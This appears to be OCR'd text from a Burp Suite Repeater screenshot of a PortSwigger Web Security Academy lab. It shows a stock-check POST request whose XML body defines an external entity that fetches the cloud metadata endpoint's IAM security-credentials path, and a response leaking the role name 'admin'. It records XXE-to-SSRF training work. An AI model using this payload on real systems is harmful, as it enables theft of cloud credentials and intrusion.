 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://ac8e1f121ffcf43cc1166f5400c90003.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net
3 Cookie: session=19TmNcaqR2XOibGWmCVDGFsIQShMOY85
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net
11 Content-Length: 225
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 29
5
6 "Invalid product ID:
7 admin
8 "